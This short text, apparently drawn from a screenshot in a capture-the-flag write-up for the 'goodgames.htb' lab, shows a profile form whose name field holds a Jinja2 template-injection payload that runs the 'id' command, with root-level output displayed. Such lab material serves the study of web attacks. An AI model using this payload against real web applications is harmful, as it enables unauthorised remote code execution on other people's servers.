 General information
Full Name
Birthday
{{ namespace.__init__.__globals__.os.popen('id').read() }}
dd/mm/yyyy
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message